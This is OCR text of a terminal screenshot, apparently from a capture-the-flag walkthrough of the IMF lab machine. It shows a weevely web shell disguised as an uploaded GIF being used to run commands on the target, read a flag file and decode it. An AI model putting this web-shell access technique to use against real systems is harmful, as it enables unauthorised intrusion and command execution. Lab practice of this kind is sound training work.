 kyle — root@kali: ~ — ssh root@192.168.0.106 — 80×24
28718.c 模板 桌面 hydra.restore w1r3s@192.168.0.102
37292.c 视频 cat_the_troll.jpg shell.gif WeblogicScan
[root@kali:~# pwd ]
/root
[root@kali:~# weevely http://192.168.0.103/imfadministrator/uploads/7c60a062cce1.]
gif t00r
[+] weevely 3.7.0
[+] Target: 192.168.0.103
[+] Session: /root/.weevely/sessions/192.168.0.103/7c60a062cce1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
[weevely> ls ]
7c60a062cce1.gif
flag5_abc123def.txt
[www-data@imf:/var/www/html/imfadministrator/uploads $ cat flag5_abc123def.txt ]
flag5{YWdlbnRzZXJ2aWNlcw==}
[www-data@imf:/var/www/html/imfadministrator/uploads $ echo YWdlbnRzZXJ2aWNlcw==|]
base64 -d
agentservices
www-data@imf:/var/www/html/imfadministrator/uploads $